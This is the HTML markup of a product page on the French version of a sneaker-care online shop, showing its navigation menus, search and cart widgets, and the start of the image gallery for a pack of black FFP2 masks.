		<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">		<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-y0jcwj8 elementor-top-section elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top" data-element_type="section">
                                                            <div class="elementor-background-overlay"></div>
                            
                           

                            <div class="elementor-container  elementor-column-gap-no      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-z0b1lzm elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-xhspbu6 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-small none"><span>LIVRAISON GRATUITE POUR LES COMMANDES DE PLUS DE 50 € EN ESPAGNE</span></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



  </div>


      
  


            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    <pre style="display: none;">Array
(
    [es] => https://sneakerscare.eu/es/seguridad-e-higiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html
    [en-us] => https://sneakerscare.eu/en/safety-and-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html
    [fr-fr] => https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html
)
1</pre>
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://sneakerscare.eu/fr/">
    <img class="logo img-fluid"
         src="https://sneakerscare.eu/img/sneakerscare-logo-1589850975.jpg"
                  alt="Sneakerscare"
         width="150"
         height="52"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://sneakerscare.eu/fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://sneakerscare.eu/fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Search our catalog">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://sneakerscare.eu/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//sneakerscare.eu/fr/module/ps_shoppingcart/ajax">
        <span id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div>
        
 </div>
    </div>

</div>
                                                
                                        

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <span class="expand-more" data-toggle="dropdown" data-iso-code="fr"><img width="16" height="11" src="https://sneakerscare.eu/img/l/6.jpg" alt="Français" class="img-fluid lang-flag" /> fr <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></span>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://sneakerscare.eu/es/seguridad-e-higiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://sneakerscare.eu/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://sneakerscare.eu/en/safety-and-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" rel="alternate" hreflang="en"
                               class="dropdown-item"><img width="16" height="11" src="https://sneakerscare.eu/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" rel="alternate" hreflang="fr"
                               class="dropdown-item"><img width="16" height="11" src="https://sneakerscare.eu/img/l/6.jpg" alt="Français" class="img-fluid lang-flag"  data-iso-code="fr"/> Français</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//sneakerscare.eu/fr/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i>(<span id="iqitwishlist-nb"></span>)
    </a>
</div>

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a href="https://sneakerscare.eu/fr/5-nettoyer-et-proteger" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Nettoyer et Protéger											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/5-nettoyer-et-proteger"
                                                                                class="cbp-column-title nav-link cbp-category-title">Nettoyer et Protéger</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/21-nettoyants">Nettoyants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/22-reparateurs-protecteurs">Réparateurs &amp; Protecteurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/16-brosses-et-lingettes">Brosses et Lingettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/50-trousses">TROUSSES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-14"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											Customización											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/6-peintures"
                                                                                class="cbp-column-title nav-link cbp-category-title">Peintures</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/37-couleurs-standards">Couleurs Standards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/38-couleurs-metalliques">Couleurs Métalliques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/39-couleurs-neon">Couleurs Néon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/40-couleurs-pastels">Couleurs pastels</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/41-couleurs-melangees">Couleurs Mélangées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/42-couleurs-scintillantes">Couleurs scintillantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/49-couleurs-des-collections">Couleurs des collections</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/43-trousses">TROUSSES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/7-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessoires</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/15-pinceaux">Pinceaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/17-formes-et-semelles">Formes et semelles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/34-personnalisation-des-outils">Personnalisation des outils</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/51-teintures"
                                                                                class="cbp-column-title nav-link cbp-category-title">Teintures</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/52-teintures-pour-cuir">Teintures pour cuir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/53-teintures-pour-daim-nubuck">Teintures pour Daim Nubuck</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/44-additifs-et-finitions"
                                                                                class="cbp-column-title nav-link cbp-category-title">Additifs et finitions</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/45-additifs-de-peinture">Additifs de peinture</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/46-finitions-de-peinture">Finitions de peinture</a></div></li><li ><div class="cbp-category-link-w"><a href="https://sneakerscare.eu/fr/47-preparateur-de-surface">Préparateur de surface</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 ">
							<a href="https://sneakerscare.eu/fr/37-couleurs-standards" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Colores estándar</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-16"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
							<a href="https://sneakerscare.eu/fr/5-nettoyer-et-proteger" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Limpiar y proteger</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-17"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
							<a href="https://sneakerscare.eu/fr/21-nettoyants" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Limpiadores</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-18"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
							<a href="https://sneakerscare.eu/fr/4-entretien-et-reparation" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuidar y reparar</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-13"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
							<a href="https://sneakerscare.eu/es/blog" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Blog</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/"  class="flex-fill mobile-menu__link ">Home</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/5-nettoyer-et-proteger"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Nettoyer et Protéger</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/21-nettoyants"  class="flex-fill mobile-menu__link ">Nettoyants</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/22-reparateurs-protecteurs"  class="flex-fill mobile-menu__link ">Réparateurs &amp; Protecteurs</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/16-brosses-et-lingettes"  class="flex-fill mobile-menu__link ">Brosses et Lingettes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/50-trousses"  class="flex-fill mobile-menu__link ">TROUSSES</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/6-peintures"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Peintures</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/37-couleurs-standards"  class="flex-fill mobile-menu__link ">Couleurs Standards</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/38-couleurs-metalliques"  class="flex-fill mobile-menu__link ">Couleurs Métalliques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/39-couleurs-neon"  class="flex-fill mobile-menu__link ">Couleurs Néon</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/40-couleurs-pastels"  class="flex-fill mobile-menu__link ">Couleurs pastels</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/41-couleurs-melangees"  class="flex-fill mobile-menu__link ">Couleurs Mélangées</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/42-couleurs-scintillantes"  class="flex-fill mobile-menu__link ">Couleurs scintillantes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/49-couleurs-des-collections"  class="flex-fill mobile-menu__link ">Couleurs des collections</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/43-trousses"  class="flex-fill mobile-menu__link ">TROUSSES</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/51-teintures"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Teintures</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/52-teintures-pour-cuir"  class="flex-fill mobile-menu__link ">Teintures pour cuir</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/53-teintures-pour-daim-nubuck"  class="flex-fill mobile-menu__link ">Teintures pour Daim Nubuck</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/44-additifs-et-finitions"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Additifs et finitions</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/45-additifs-de-peinture"  class="flex-fill mobile-menu__link ">Additifs de peinture</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/46-finitions-de-peinture"  class="flex-fill mobile-menu__link ">Finitions de peinture</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/47-preparateur-de-surface"  class="flex-fill mobile-menu__link ">Préparateur de surface</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/7-accessoires"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Accessoires</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/15-pinceaux"  class="flex-fill mobile-menu__link ">Pinceaux</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/17-formes-et-semelles"  class="flex-fill mobile-menu__link ">Formes et semelles</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/fr/34-personnalisation-des-outils"  class="flex-fill mobile-menu__link ">Personnalisation des outils</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://sneakerscare.eu/es/blog"  class="flex-fill mobile-menu__link ">News </a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Français
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                          
                <li class="my-3">
                    <a href="https://sneakerscare.eu/es/2-inicio" rel="alternate" class="text-reset"
                        hreflang="es">
                            Español
                    </a>
                </li>
                                          
                <li class="my-3">
                    <a href="https://sneakerscare.eu/en/2-start" rel="alternate" class="text-reset"
                        hreflang="en">
                            English
                    </a>
                </li>
                                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://sneakerscare.eu/fr/mon-compte" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Connexion
								
			</a>
			</div>


			</div>
		</div>
	</div></div>

    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://sneakerscare.eu/fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://sneakerscare.eu/fr/">
    <img class="logo img-fluid"
         src="https://sneakerscare.eu/img/sneakerscare-logo-1589850975.jpg"
                  alt="Sneakerscare"
         width="150"
         height="52"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://sneakerscare.eu/fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-bs-auto-close="outside" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://sneakerscare.eu/fr/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://sneakerscare.eu/fr/7-accessoires"><span>Accessoires</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Mascarilla negra FFP2 NR pack 25 unidades</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://sneakerscare.eu/fr/debut/141-nettoyant-multi-surfaces-tarrago-300-ml.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
        </div>


</div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html">


        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask position-relative">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://sneakerscare.eu/1132-medium_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                            data-image-large-src="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}"                            src="https://sneakerscare.eu/1132-medium_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                                            alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                title="Mascarilla negra FFP2 NR pack 25 unidades"
                                                        title="Mascarilla negra FFP2 NR pack 25 unidades"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://sneakerscare.eu/1133-medium_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
